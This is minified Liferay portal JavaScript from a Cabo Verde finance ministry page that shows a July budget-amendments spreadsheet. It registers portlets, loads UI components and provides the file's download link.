JK_deltaEntry%25253D75\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","style":"info","label":"Vers\u00e3o 1.0","id":"oqbe","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#oqbe"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("oqbe",new Component.default(context,"#oqbe"),destroyConfig);else Liferay.component("oqbe",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("oqbe",new Component.default(context,"#oqbe"),destroyConfig);else Liferay.component("oqbe",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/1986221/Altera%C3%A7%C3%B5es_Or%C3%A7amentais_m%C3%AAs_julho.xlsx/b1de1340-1105-cc4d-e8fc-58904aa4ebc9?version\x3d1.0\x26t\x3d1628764376102\x26download\x3dtrue",
"label":"Download","id":"xauf","title":"Download (189KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#xauf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("xauf",new Component.default(context,"#xauf"),destroyConfig);else Liferay.component("xauf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xauf",new Component.default(context,"#xauf"),destroyConfig);else Liferay.component("xauf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1986224,hideControls:"false",index:form.fm("index").val(),randomNamespace:"uqfm_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){uqfm_showStatusMessage({id:uqfm_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1986224",groupId:"198414",fileEntryUUID:"b1de1340-1105-cc4d-e8fc-58904aa4ebc9",title:"Altera\u00e7\u00f5es_Or\u00e7amentais_m\u00eas_julho.xlsx",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect":["https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1986221?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D75"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryId":["1986224"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview_file%2F1986224%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1986221%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F1618628%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%25253D75\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
